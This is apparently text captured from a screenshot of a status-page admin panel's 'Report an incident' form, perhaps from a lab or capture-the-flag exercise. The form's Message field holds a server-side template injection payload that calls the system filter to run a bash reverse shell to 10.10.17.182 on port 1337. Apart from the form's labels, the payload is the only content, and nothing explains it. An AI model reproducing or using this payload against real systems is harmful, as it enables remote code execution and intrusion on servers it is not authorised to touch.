 john
Report an incident
Dashboard
Incidents 0
Incident Templates 2
Maintenance 0
Components 1
Metrics
Subscribers 0
Team
Settings
INCIDENTS > Report an incident
Template
shell
Name
shell
Status
Investigating Identified Watching Fixed
Incident Visibility
Viewable by public
Stick Incident
Not Stickied
Component * Optional
Message
{{["bash -c 'sh -i >& /dev/tcp/10.10.17.182/1337 0>&1"]|filter('system')}}
M
When did this incident occur? * Optional
* Optional
Notify subscribers?
SEO Title * Optional